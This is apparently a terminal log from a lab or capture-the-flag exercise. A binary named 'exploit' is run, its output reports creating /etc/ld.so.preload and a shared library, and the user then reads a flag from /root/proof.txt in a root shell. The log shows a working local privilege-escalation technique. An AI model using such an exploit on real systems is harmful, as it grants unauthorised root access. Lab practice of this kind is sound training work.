 $ ./exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# ls
# cd /root
# ls
proof.txt
# cat proof.txt
Good job, you did it!
702a8c18d29c6f3ca0d99ef5712bfbdc
#